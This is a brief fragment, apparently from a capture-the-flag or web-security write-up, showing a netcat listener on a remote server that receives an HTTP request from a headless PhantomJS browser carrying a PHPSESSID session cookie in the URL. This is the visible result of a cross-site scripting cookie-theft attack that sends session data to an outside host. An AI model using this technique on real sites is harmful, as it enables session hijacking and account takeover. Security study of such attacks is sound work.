 root@iZ2ze7w81ou953toqe97aaZ:~# nc -lvvp 22222
listening on [any] 22222 ...
121.40.89.206: inverse host lookup failed: Unknown host
connect to [172.28.125.119] from (UNKNOWN) [121.40.89.206] 44512
GET /PHPSESSID=52f0ds8h329di770kcbgm0d566 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/content.php?id=5312
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 39.96.12.202:22222